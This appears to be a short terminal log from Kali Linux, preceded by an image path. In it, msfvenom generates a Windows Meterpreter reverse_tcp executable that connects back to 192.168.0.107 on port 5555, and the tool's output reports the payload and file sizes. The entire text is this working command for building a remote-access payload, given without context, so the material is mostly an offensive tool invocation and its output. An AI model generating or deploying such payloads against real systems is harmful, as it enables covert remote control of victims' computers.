 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=5555 -f ex
e > /root/Desktop/reverse_tcp.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes